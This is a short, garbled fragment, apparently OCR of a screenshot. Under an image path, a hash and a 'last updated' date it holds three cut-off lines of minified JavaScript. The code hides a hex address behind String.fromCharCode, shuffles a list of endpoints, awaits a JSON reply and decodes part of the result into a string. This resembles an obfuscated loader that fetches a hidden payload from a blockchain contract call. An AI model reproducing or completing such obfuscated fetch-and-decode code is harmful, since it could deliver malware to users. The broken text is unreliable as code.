
25b14a055ec9df2d09d9319f2054167c
📆 Last updated: 2026-06-20
Math.random()-0.5);for(let r of u){try{const q=String.fromCharCod
[{to:String.fromCharCode(48,120,48,56,102,100,100,50,53,98,55,56,10
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.fr